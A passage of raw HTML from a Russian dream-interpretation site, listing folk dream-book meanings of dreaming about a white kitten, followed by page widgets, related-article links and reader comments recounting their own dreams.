style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-31" class="ftwp-heading">Семейный сонник</h2></span><p>Для мужчин:</p><ul class="men"><li>белые котята – к легкому флирту;</li><li>трое – к мужским заболеваниям;</li><li>играть с ними – к подлому поступку знакомого.</li></ul><p>Для женщин:</p><ul class="women"><li>держать белого котенка – к беременности;</li><li>девушке – к скорому замужеству;</li><li>взять на руки – к встрече с настойчивым поклонником.</li></ul> <span id="i_jezotericheskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Glaz.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Glaz.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-32" class="ftwp-heading">Эзотерический сонник</h2></span><p>Согласно Эзотерическому соннику белый котенок в доме снится к получению новых знаний.</p><p>Найти и взять животное на руки во сне – к поездке на семинар по работе.</p><p>Для женщин:</p><ul class="women"><li>увидеть, как родился белый котенок — к скорому прибавлению в семье;</li><li>как кормила его — к необходимости оказывать больше внимания близким.</li></ul> <span id="i_ljubovnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/like.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/like.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-33" class="ftwp-heading">Любовный сонник</h2></span><p>Для мужчин:</p><ul class="men"><li>белый котенок – к большим тратам;</li><li>играется – к трудностям в реализации планов;</li><li>несколько маленьких – к появлению врагов;</li><li>и много больших котов такой же окраски — к плохим новостям.</li></ul><p>Для женщин:</p><ul class="women"><li>если женщине замужем приснилось, что ей подарили белоснежного котенка, то это предвещает беременность;</li><li>взяла его на руки — общение с неприятным человеком;</li><li>он царапается – разлад в отношениях с любимым.</li></ul> <span id="i_dlja-zhenshhin" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Women.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Women.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-34" class="ftwp-heading">Сонник для женщин</h2></span><p>Для женщин:</p><ul class="women"><li>девушке белый котенок снится к проблемам с репутацией;</li><li>невесте – к скандалу с женихом;</li><li>замужней женщине – к ссорам в семье.</li></ul> <span id="i_dlja-muzhchin" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Men.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Men.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-35" class="ftwp-heading">Сонник для мужчин</h2></span><p>Для мужчин:</p><ul class="men"><li>холостому парню белый котенок снится к неприятным связям;</li><li>женатому мужчине получить в подарок – к убыткам по своей вине.</li></ul> <span id="i_lunnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Moon.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Moon.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-36" class="ftwp-heading">Лунный сонник</h2></span><p>Расшифровка согласно Лунному соннику:</p><ul><li>в новолуние — к увеличению прибыли;</li><li>на растущую Луну – к спорам с начальством;</li><li>в полнолуние – к получению неожиданных новостей;</li><li>на убывающую Луну – к скорой болезни сновидца или родных.</li></ul> <span id="i_intimnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Intim.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Intim.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-37" class="ftwp-heading">Интимный сонник</h2></span><p>Для мужчин:</p><ul class="men"><li>мужчине белый котенок снится к неприятностям на рабочем месте;</li><li>убивать – к победе над врагами;</li><li>видеть, как белая кошка рожает – к серьезным проблемам.</li></ul><p>Для женщин:</p><ul class="women"><li>молодой женщине белый котенок снится к ее легкомысленному поведению;</li><li>утопить животное – к приятным переменам в личной жизни;</li><li>увидеть, что кошка родила – к проблемам в скорое время.</li></ul> <span id="i_zimnij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Wimter.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Wimter.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-38" class="ftwp-heading">Зимний сонник</h2></span><p>Согласно Зимнему соннику, поймать такое животное на улице снится к решению всех проблем.</p> <span id="i_letnij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Summer.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Summer.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-39" class="ftwp-heading">Летний сонник</h2></span><p>По Летнему соннику белый котенок в блохах снится к появлению конкурентов на работе.</p> <span id="i_osennij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Osen.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Osen.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-40" class="ftwp-heading">Осенний сонник</h2></span><p>По Осеннему соннику держать белого котенка на руках снится к получению хороших и радостных новостей.</p> <span id="i_home" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Home.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Home.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-41" class="ftwp-heading">Домашний сонник</h2></span><p>Согласно Домашнему соннику, мыть питомца снится к появлению мелких хлопот по дому и на работе.</p> <span id="i_tvorcheskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Tvorcheskij.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Tvorcheskij.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-42" class="ftwp-heading">Творческий сонник</h2></span><p>По Творческому соннику такой сон &#8212; символ больших перемен в личной жизни.</p><p>Для женщин:</p><ul class="women"><li>раненый белый котенок — к женским болезням;</li><li>сонный — к грусти и слезам.</li></ul> <span id="i_podsoznanija" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-nbwMwzSHGDpMO.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-nbwMwzSHGDpMO.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-43" class="ftwp-heading">Сонник подсознания</h2></span><p>Толкования по соннику подсознания:</p><ul type="disc"><li>утром — к неприятным разговорам;</li><li>днем – к потере финансов;</li><li>вечером – к повышению;</li><li>ночью – к получению неожиданной прибыли.</li></ul><h2 id="ftoc-heading-44" class="ftwp-heading">Сонник по дням недели</h2><p>Толкования из соннику по дням недели:</p><ul type="disc"><li>в понедельник – к получению хороших новостей;</li><li>во вторник – к проблемам со здоровьем;</li><li>в среду – к увеличению прибыли;</li><li>в четверг – к исполнению желаний;</li><li>в пятницу – к приятным переменам в личной жизни;</li><li>в субботу – к решению сложной проблемы;</li><li>в воскресенье – к встрече с друзьями.</li></ul><h2 id="ftoc-heading-45" class="ftwp-heading">Видео: почему снятся белые котята</h2><p>Взято с канала «Толкование снов онлайн &#8212; Сонник Эксперт».</p><p><iframe loading="lazy" src="about:blank" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/AijuVYPItXg"></iframe><noscript><iframe src="https://www.youtube.com/embed/AijuVYPItXg" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p><div class="flat_pm_end"></div></div></article> <noindex><div class="element_of_3 social"><div class="text-block" id="like"><div class="poll-text poll-title-text click_hide"><div class="poll-title">Была ли эта статья полезна?</div></div><div class="poll-text poll-no hidden"><div class="poll-title no-title">Спасибо за Ваше мнение!</div></div><div class="poll-text poll-yes hidden"><div class="poll-title"><div class="poll-title-thanks"><span>Статья была полезна</span><span>Пожалуйста, поделитесь</span> <span>информацией с друзьями</span></div><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,gplus,twitter,pinterest" data-counter=""  data-image="https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-belyj-kotenok-6381.jpg"></div></div></div><div class="poll-button yes click_hide" id="rating_43795_5" onmouseover="current_rating(43795, 5, '5 Звезды');" onclick="rate_post();">Да (83.33%)</div><div class="poll-button no click_hide" id="rating_43795_4"  onmouseover="current_rating(43795, 4, '4 Звезды');" onclick="rate_post();">Нет  (16.67%)</div></div></div><div class="click_no"><div id="popup"><div class="close-modal">X</div><div id="respond" class="comment-respond"> <span><p class="textnotedes">Пожалуйста, напишите, что не так и оставьте рекомендации по статье</p> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/k/belyj-kotenok-43795/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="note_form" class="comment-form"><textarea placeholder=""  name="comment" cols="30" rows="10" id="comment"></textarea><p class="comment-form-author"><input placeholder="Ваше имя" id="author" name="author" type="text" value="" size="30" /></p><p class="comment-form-email"><input placeholder="E-mail" id="email" name="email" type="text" value="" size="30" /></p> <input type="hidden" name="formid" id="fofrmid" value="idnote"><p class="form-submit"><input name="submit" type="submit" id="note_submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='43795' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ea0ede1791" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="207"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div><div class="cont-recomment-post"> <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" /></noscript> <a class="link-recomment-post" href="https://sonnik.expert/?p=44172">Как расшифровать сон, приснившийся со вторника на среду</a></div><section class="block_info"><div class="col"><span>Оценить пользу статьи:</span><div id="post-ratings-43795" class="post-ratings" itemscope itemtype="https://schema.org/Article" data-nonce="b16177f1cb"><img loading="lazy" id="rating_43795_1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(43795, 1, '1 Звезда');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_43795_1" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(43795, 1, '1 Звезда');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_43795_2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(43795, 2, '2 Звезды');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_43795_2" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(43795, 2, '2 Звезды');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_43795_3" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(43795, 3, '3 Звезды');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_43795_3" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(43795, 3, '3 Звезды');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_43795_4" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(43795, 4, '4 Звезды');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_43795_4" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(43795, 4, '4 Звезды');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_43795_5" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(43795, 5, '5 Звезд');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" /><noscript><img id="rating_43795_5" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(43795, 5, '5 Звезд');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (<strong>11</strong> оценок, среднее: <strong>4,82</strong> из 5)<br /><span class="post-ratings-text" id="ratings_43795_text"></span><meta itemprop="name" content="К чему снится белый котенок &#8212; 40 значений сна" /><meta itemprop="headline" content="К чему снится белый котенок &#8212; 40 значений сна" /><meta itemprop="description" content="Что означает видеть во сне &#x2728; белого котенка с голубыми глазами у себя на руках? Как трактовать сновидение для парня и девушки &#x1f914;? К чему снится &#x1f634; грязный или чистый маленький котик?" /><meta itemprop="datePublished" content="2019-05-29T21:26:40+03:00" /><meta itemprop="dateModified" content="2021-02-25T22:25:38+03:00" /><meta itemprop="url" content="https://sonnik.expert/k/belyj-kotenok-43795/" /><meta itemprop="author" content="Lex" /><meta itemprop="mainEntityOfPage" content="https://sonnik.expert/k/belyj-kotenok-43795/" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-belyj-kotenok-6381.jpg" /><meta itemprop="width" content="128" /><meta itemprop="height" content="80" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="SONNIK.EXPERT" /><meta itemprop="url" content="https://sonnik.expert" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="4.82" /><meta itemprop="ratingCount" content="11" /></div></div><div id="post-ratings-43795-loading" class="post-ratings-loading"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" class="post-ratings-image" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div></div><div class="col"><span id="info">Обсудить статью:</span><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i> <a id="com" href="https://sonnik.expert/k/belyj-kotenok-43795/#comments">8</a></div></section><nav class="navigation post-navigation"><div class="nav-links"><div class="nav-previous"> <a href="https://sonnik.expert/k/snitsya-belyj-kot-42375/" rel="prev"><i class="fa  fa-long-arrow-left"></i><div class="navtitle1">Что означает сновидение о белом коте — расшифровки по 42 популярным сонникам</div></a></div><div class="nav-next"> <a href="https://sonnik.expert/k/k-chemu-snyatsya-kozlyata-43869/" rel="next"><div class="navtitle">Как правильно трактовать сновидение о козлятах — 41 значение по популярным сонникам</div><i class="fa  fa-long-arrow-right"></i></a></div></div></nav><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-list'><h2>Рекомендуем к прочтению</h2><ul class="related"><li><div class="ssilka-zagolovok-perelinkovka"></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/48/ce3f62e5c85dc48_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/48/ce3f62e5c85dc48_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/k/snitsya-bolnoj-kotenok-102953/">Как трактовать сон о больном котенке — 43…</a><div class="anons_post">Как правильно расшифровать сновидение &#x1f914; о больном черном, рыжем либо белом котенке, который спит, ест либо умирает &#x1f640;? К чему может присниться парню или...</div><div class="info_post"><div class="data_post"><span class="sdata" title="30.10.2019"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>13</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>10&nbsp;726</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/77/82b90d6e5fc5277_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/77/82b90d6e5fc5277_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/k/snitsya-seryj-kotenok-120815/">Как толковать сон о сером котенке — 42…</a><div class="anons_post">Как правильно расшифровать сновидение о сером маленьком котенке &#x1f431;, который ест, спит либо бегает по комнате? К чему может сниться &#x1f634; парню или девушке...</div><div class="info_post"><div class="data_post"><span class="sdata" title="12.12.2019"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>2</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>7&nbsp;721</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/b4/573f882cc85aeb4_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/b4/573f882cc85aeb4_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/k/snitsya-ryzhij-kotenok-45026/">Что означает, если снится рыжий котенок — 42…</a><div class="anons_post">Как интерпретировать сновидение &#x2728; о рыжем маленьком красивом котенке &#x1f607; с голубыми, зелеными либо разноцветными глазами? К чему снится &#x1f634; девушке или парню котик...</div><div class="info_post"><div class="data_post"><span class="sdata" title="10.06.2019"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>16</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>11&nbsp;328</span></div></div></li></ul></div> </noindex><div id="comments"><h2 id="comments" class="comment-reply-title"> Комментарии и отзывы</h2><ol class="comment-list"><li id="li-comment-14701" class="comment even thread-even depth-1"><div class="comment-body" id="comment-14701"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/85956747ceb940163db5dbfa3e53129a?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/85956747ceb940163db5dbfa3e53129a?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/85956747ceb940163db5dbfa3e53129a?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/85956747ceb940163db5dbfa3e53129a?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">fed<div class="comment-content"><p>Во сне в постель под покрывало залез котёнок, белый. И сразу появилось предчувствие, что за ним следом должны появиться змеи я даже как-бы представил какие-серые, не большие&#8230;. Но в комнате была покойная мама и молчала&#8230;. Я своё недовольство или возмущение направил ей&#8230; Мама снится очень редко, но думаю метко. За три года три раза, и  бы сказал серьёзных снах.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-14701' data-commentid="14701" data-postid="43795" data-belowelement="comment-14701" data-respondelement="respond" data-replyto="Комментарий к записи fed" aria-label='Комментарий к записи fed'>Ответить</a></div></div></li><li id="li-comment-14897" class="comment odd alt thread-odd thread-alt depth-1"><div class="comment-body" id="comment-14897"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/d14152df5c0e9c74bd9e035fdc14ffdb?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/d14152df5c0e9c74bd9e035fdc14ffdb?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/d14152df5c0e9c74bd9e035fdc14ffdb?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d14152df5c0e9c74bd9e035fdc14ffdb?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Лариса<div class="comment-content"><p>Белый пушистый котенок в воде-достала живой</p> <a rel='nofollow' class='comment-reply-link' href='#comment-14897' data-commentid="14897" data-postid="43795" data-belowelement="comment-14897" data-respondelement="respond" data-replyto="Комментарий к записи Лариса" aria-label='Комментарий к записи Лариса'>Ответить</a></div></div></li><li id="li-comment-40796" class="comment even thread-even depth-1"><div class="comment-body" id="comment-40796"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/022a7b295a25ce7eb1762eaeb13f1fc9?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/022a7b295a25ce7eb1762eaeb13f1fc9?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/022a7b295a25ce7eb1762eaeb13f1fc9?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/022a7b295a25ce7eb1762eaeb13f1fc9?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Инна<div class="comment-content"><p>Белый котенок падал в яму, но выбрался и я его на руках отряхивала от земли.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-40796' data-commentid="40796" data-postid="43795" data-belowelement="comment-40796" data-respondelement="respond" data-replyto="Комментарий к записи Инна" aria-label='Комментарий к записи Инна'>Ответить</a></div></div><ul class="children"><li id="li-comment-42440" class="comment byuser comment-author-alisa odd alt depth-2"><div class="comment-body" id="comment-42440"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Сон предсказывает подарок от родителей или близкого друга.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-42440' data-commentid="42440" data-postid="43795" data-belowelement="comment-42440" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li><li id="li-comment-46214" class="comment even thread-odd thread-alt depth-1"><div class="comment-body" id="comment-46214"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" 